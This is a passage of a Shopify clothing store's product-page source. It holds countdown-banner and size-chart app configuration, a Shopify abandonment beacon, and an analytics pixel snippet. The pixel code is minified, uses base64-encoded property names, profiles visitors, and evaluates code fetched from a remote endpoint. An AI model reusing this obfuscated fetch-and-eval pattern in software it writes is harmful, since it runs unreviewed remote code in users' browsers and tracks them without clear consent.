in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-FUiNZqrmoqGL","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-WlRNebtVXjXi","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-qPcAsGFWVdns","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-GWrfHJWAeRyA","type":"bar","timer":{"date":"2024-12-05T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-hcSHIAFnqAuw","type":"text","align":"left","color":"#ffa725","value":"CYBER WEEK SALE","enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"20px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-qdzCunoHYiNa","type":"text","align":"left","color":"#ffffff","value":"BIS ZU 50% REDUZIERT ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"19px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qtAVpsgSPDHi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffa725","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"338px"},{"id":"button-BuZibOcDNJQn","href":"https:\/\/shopify.com","type":"button","label":"Shoppen","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-PalGsGFMunNP","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mp-size-chart-size-guide/blocks/app-embed/305100b1-3599-492a-a54d-54f196ff1f94 -->


  
  
  
  
  
  

  

  

  

  

  
    
    <!-- BEGIN app snippet: init-data --><script type="application/json" data-cfasync='false' class='mpSizeChart-script'>
  {
    "appData": {"appStatus":true,"isRemoveBranding":true,"metaFieldLength":1,"settings":{"modal":{"header":"Size guides","bgColor":"#FFFFFF","shadow":true,"textColor":"#232323","overlayColor":"#7b7b7b","borderRadius":10,"textSize":14,"position":{"type":"modal-right","width":50,"height":100,"top":0,"left":8,"right":0},"headerSettings":{"alignment":"start","productName":{"color":"#303030","fontSize":16,"fontWeight":"600"},"sizeGuide":{"color":"#303030","fontSize":12,"fontWeight":"400"}}},"general":{"buttonOrder":"iconText","text":"Size information","textColor":"#232323","fontWeight":"400","isUnderline":false,"isItalic":false,"textSize":14},"float":{"hideText":false,"showMobile":true,"mobilePosition":"top-right","borderRadius":10,"borderColor":"#232323","position":"middle-right","isRotation":true,"bgColor":"#FFFFFF","height":37,"width":96},"inline":{"displayType":"app-block","buttonPosition":"before-add-cart","collection":{"position":"","inlinePosition":"after"},"product":{"position":"form[action*=\"/cart/add\"] button[name=\"add\"]","inlinePosition":"before"},"home":{"position":"","inlinePosition":"after"},"borderRadius":null},"contentConfig":{"table":{"hoverColor":"#bdbdbd","animation":true,"textColor":"#232323","highlightColor":"#e7e7e8","cellColor":"#fbfbfb","borderColor":"#fbfbfb","borderWeight":1,"isAdvancedTableSettings":true},"media":{"imageSize":50,"videoSize":50},"tab":{"position":"center","styleType":"underline","styleDetail":{"fontSize":13,"selected":{"underlineColor":"#303030","textColor":"#303030","fontWeight":"400"},"unSelected":{"textColor":"#616161","fontWeight":"regular"},"hovering":{"underlineColor":"#616161","textColor":"#616161","fontWeight":"400"},"default":{"borderRadius":null}}}},"reminderBlock":{"image":false,"content":"Refer to Size Chart for easy size selection","show":false,"time":15},"icon":{"customIconUrl":"","linkIcon":"https://cdnapps.avada.io/sizechart/setting/icon3.svg","isCustomIcon":false},"showAdvanced":true,"applyBEMCss":true,"autoTranslate":false,"displayType":"inline-link","enableGa":false,"customCss":"","displayMode":"button","dropdown":{"textColor":"#232323","width":100,"heightType":"full","height":600,"borderType":"top-bottom","borderColor":"#e3e3e3","bgColor":null,"fontWeight":"400","isUnderline":false,"isItalic":false,"displayType":"app-block","product":{"position":"form[action*=\"/cart/add\"]","inlinePosition":"after"},"home":{"position":"","inlinePosition":"after"},"collection":{"position":"","inlinePosition":"after"}},"recommend":{"title":"Size recommendation","emptyContent":"Enter your measurements for a size suggestion!","fit":{"content":"Base on your inputs, we recommend size","type":"larger","preference":{"title":"Fit preference","type":"select","content":{"fit":"Fit","regular":"Regular","loose":"Loose"},"selectedColor":"#1a1a1a"}},"noFit":{"notSuggestContent":"We can't find a matching size","alternative":{"smaller":{"unit":null,"fitUnit":null},"larger":{"unit":null,"fitUnit":null}}},"styles":{"tab":{"styleType":"filled","styleDetail":{"fontSize":13,"borderRadius":4,"selected":{"backgroundColor":"#303030","textColor":"#ffffff","fontWeight":"400"},"unSelected":{"textColor":"#303030","fontWeight":"400"},"hovering":{"backgroundColor":"#F1F1F1","textColor":"#303030","fontWeight":"400"}}},"title":{"fontSize":20,"fontWeight":"700","color":"#303030"},"size":{"fontSize":24,"fontWeight":"700","color":"#ffffff","backgroundColor":"#303030"},"button":{"styleType":"filled","content":"Check my size","styleDetail":{"fontSize":13,"borderRadius":2,"unSelected":{"fontWeight":"700","textColor":"#ffffff"},"selected":{"backgroundColor":"#303030"},"disable":{"textColor":"#ffffff","backgroundColor":"#d4d4d4"},"hovering":{"backgroundColor":"#1a1a1a","textColor":"#ffffff"}}}}},"reviewHacking":{"tableStyles":false,"autoOpenDropdown":false,"isProductNameLayout":false,"canUseMultipleUnits":false},"gdpr":{"enableOrderData":true,"enableClickData":true,"enableGDPRContent":false,"defaultCheck":true,"contentText":"We value your privacy! To enhance your shopping experience, we would like your consent to collect data related to your clicks, cart additions and order creations. This information helps provide information on metrics such as revenue, conversion rate, return rate, click rate, etc.","checkBoxText":"I agree to share my data for analysis purpose","toggleText":{"show":"Show privacy details","hide":"Hide privacy details"}},"id":"261IT5VZlak8HKSl30xv","shopId":"1G1XQDMkdTrFfDN5edxy"},"shopId":"1G1XQDMkdTrFfDN5edxy","p":10},
    "campaignsList": [[{"id":"5dULxDCs7uNjgsKbTOGz","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T19:29:19.809Z","contentConfigs":[{"value":"","imgSrc":"https://firebasestorage.googleapis.com/v0/b/avada-size-chart.appspot.com/o/charts_content%2F1G1XQDMkdTrFfDN5edxy%2F1764013569290-KI%20Mockup%20Normal%2021.jpg?alt=media&token=49ae2973-cf27-4496-9549-272ff93580d9","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row2","order":0,"col1":"XS","col2":"55","col3":"71"},{"id":"row3","order":1,"col1":"S","col2":"58","col3":"73"},{"id":"row4","order":2,"col1":"M","col2":"61","col3":"75"},{"id":"row5","order":3,"col1":"L","col2":"64","col3":"77"},{"id":"row6","order":4,"col1":"XL","col2":"67","col3":"79"},{"id":"row7","order":5,"col1":"XXL","col2":"70","col3":"81"},{"id":"row8","order":6,"col1":"3XL","col2":"74","col3":"82"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:48:23.939Z","status":true},{"id":"LArX0CxR4SMFVMqy4hAi","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:45:52.423Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764009975054-KI Mockup Normal 19.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"46","col3":"67"},{"id":"row2","order":1,"col1":"S","col2":"49","col3":"69"},{"id":"row3","order":2,"col1":"M","col2":"53","col3":"71"},{"id":"row4","order":3,"col1":"L","col2":"55","col3":"73"},{"id":"row5","order":4,"col1":"XL","col2":"58","col3":"75"},{"id":"row6","order":5,"col1":"XXL","col2":"61","col3":"77"},{"id":"row7","order":6,"col1":"3XL","col2":"65","col3":"80"},{"id":"row8","order":7,"col1":"4XL","col2":"70","col3":"82"},{"id":"row9","order":8,"col1":"5XL","col2":"75","col3":"84"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"}]},"updatedAt":"2025-11-24T19:16:08.286Z"},{"id":"abeCr2bDIUoZh0UnMlCN","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:51:34.151Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764010478746-KI Mockup Normal 20.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","order":3,"type":"value"}],"rows":[{"id":"row2","order":0,"col1":"S","col2":"57","col3":"77","col4":"21"},{"id":"row3","order":1,"col1":"M","col2":"60","col3":"79","col4":"22"},{"id":"row4","order":2,"col1":"L","col2":"63","col3":"81","col4":"23"},{"id":"row5","order":3,"col1":"XL","col2":"66","col3":"83","col4":"24"},{"id":"row6","order":4,"col1":"XXL","col2":"69","col3":"85","col4":"25"},{"id":"row7","order":5,"col1":"3XL","col2":"74","col3":"86","col4":"25,5"},{"id":"row8","order":6,"col1":"4XL","col2":"78","col3":"87","col4":"26"},{"id":"row9","order":7,"col1":"5XL","col2":"83","col3":"88","col4":"26,5"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:15:24.935Z"},{"id":"QQzUgFQfRNRPuzxZvSpp","status":true,"productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"shopId":"1G1XQDMkdTrFfDN5edxy","contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764006002908-KI Mockup Normal 18.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","type":"value","order":3}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"49","col3":"64","col4":"57"},{"id":"row2","order":1,"col1":"S","col2":"50","col3":"67","col4":"59"},{"id":"row3","order":2,"col1":"M","col2":"55","col3":"70","col4":"60"},{"id":"row4","order":3,"col1":"L","col2":"60","col3":"73","col4":"62"},{"id":"row5","order":4,"col1":"XL","col2":"65","col3":"76","col4":"63"},{"id":"row6","order":5,"col1":"XXL","col2":"69","col3":"79","col4":"65"},{"id":"row7","order":6,"col1":"3XL","col2":"73","col3":"82","col4":"66"},{"id":"row8","order":7,"col1":"4XL","col2":"78","col3":"86","col4":"68"},{"id":"row9","order":8,"col1":"5XL","col2":"83","col3":"90","col4":"70"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"createdAt":"2025-11-24T17:44:34.958Z","displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"Hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"}]},"updatedAt":"2025-11-24T18:51:07.937Z"}]
],
    "sizingPageBlocks": [],
    "product": {
      "id": 8012210143497,
      "title": "cars make me happy shirt",
      "type": "T-Shirt",
      "vendor": "MarketPrint",
      "tags": [],
      "handle": "cars-make-me-happy-shirt",
      "collections": [275352715361,265361358945,676495425801,"clothing","shirt","Summer Deals"]
    },
    "template": "product",
    "collectionId": null,
    "isDesignMode": false
  }
</script>


<script type="text/javascript">
  try {
    const getSC = () => {
      try {
        const el = document.querySelector('.mpSizeChart-script');
        if (!el) throw {message: 'Cannot find script block!'};

        let data;
        try {
          data = JSON.parse(el.textContent);
        } catch (e) {
          throw e
        }

        const {appData, campaignsList, sizingPageBlocks = [], ...props} = data;
        const {sizingPage = {}, ...rest} = appData;
        return {...props, ...rest, campaignsList: campaignsList.flat(), sizingPage: {...sizingPage, blocks: sizingPageBlocks?.flat()}};
      } catch (e) {
        console.warn(e.message)
        return {}
      }
    }

    if (!window?.AVADA_SC) window.AVADA_SC = getSC();
    window.AVADA_SC = {...window.AVADA_SC, ...getSC()};
  } catch (e) {
    console.error('Error assigning Size Chart variables', e);
  }
</script>
<!-- END app snippet -->
    <script src='https://cdn.shopify.com/extensions/019c007b-c169-7f29-8365-e68b73462413/mp-size-chart-size-guide-224/assets/mp-size-chart-main.min.js' defer></script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joren-de.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8012210143497",name:`cars make me happy shirt`,price:"29,95",variant:"43681402519817"},search:"",collection:"",cart:"drawer",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0ae2-f94e-7c37-8ffa-00c0b5b00233/bundles-49/assets/simple-bundles-v2.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0fa6-5f30-7dd9-9c7f-b7b4d428673e/js-client-222/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0eff-e164-7ef2-aaae-b0c95a67b45f/tms-prod-150/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0f34-b0c2-78b5-b4b0-899f0a45188a/consentmo-gdpr-616/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28016738401,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 